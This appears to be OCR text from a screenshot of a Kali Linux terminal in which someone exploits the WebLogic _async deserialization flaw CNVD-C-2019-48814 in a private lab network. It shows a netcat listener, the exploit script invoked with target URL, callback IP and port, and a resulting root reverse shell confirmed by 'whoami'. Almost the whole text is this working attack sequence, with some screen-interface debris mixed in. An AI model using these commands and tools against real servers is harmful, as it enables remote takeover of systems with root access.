 CNVD-C-2019-48814 WebLogic反序列化远程命令执行漏洞
骚平
00:47
Search
root@kali:~/Desktop# unzip weblogic.zip
Archive:  weblogic.zip
   creating: weblogic/
  inflating: weblogic/async_reserve_shell.
  inflating: weblogic/async_webshell.py
  inflating: weblogic/payload.txt
root@kali:~/Desktop# ls
weblogic  weblogic.zip
root@kali:~/Desktop# cd weblogic/
root@kali:~/Desktop/weblogic# nc -lvvp 666
listening on [any] 666 ...
connect to [10.1.1.200] from host-10-1-1-1
bash: no job control in this shell
[root@localhost wl_server]# whoami
whoami
root
[root@localhost wl_server]# ^C sent 7, rcv
root@kali:~/Desktop/weblogic# nc -lvvp 666
listening on [any] 666 ...
connect to [10.1.1.200] from host-10-1-1-1
bash: no job control in this shell
[root@localhost wl_server]#
Waiting for 10.1.1.100…
Terminal 终端 - root@kali: ~/Desktop/weblogic
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~/Desktop/weblogic# ls
async_reserve_shell.py  async_webshell.py  payload.txt
root@kali:~/Desktop/weblogic# python async_reserve_shell.py http://10.1.1.100:70
01/_async/AsyncResponseService 10.1.1.200 666
Bypass
By jas502n
No Pactch  For  CVE-2017-10271
_async/AsyncResponseService RCE
>>>> usage: python test.py url reserve_ip reserve_port
status_code:202
root@kali:~/Desktop/weblogic#
↑ 4.3
↓ 85.9